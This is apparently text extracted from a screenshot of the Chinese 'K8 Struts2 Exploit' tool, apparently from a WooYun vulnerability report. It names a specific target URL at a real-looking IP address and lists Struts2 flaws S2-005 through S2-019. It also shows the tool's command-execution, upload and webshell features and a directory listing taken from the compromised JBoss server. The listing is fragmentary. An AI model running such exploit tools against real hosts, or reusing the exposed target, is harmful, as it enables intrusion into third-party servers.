 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://218.89.135.237:9000/hd/login!findPass.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
列根目录
A:\
C:\
D:\
E:\
F:\
$RECYCLE.BIN
files
hdapp
hd_server
hdback
jboss-4.2.3.GA
bin
client
copyright.txt
docs
jar-versions.xml
JBossORG-EULA.txt
lgpl.html
lib
readme.html
server
all
default
conf
data
deploy
cache-invalidation-se
ejb3-interceptors-aop
ejb3.deployer
hd.war
hsqldb-ds.xml
jboss-aop-jdk50.deplo
www.wooyun.org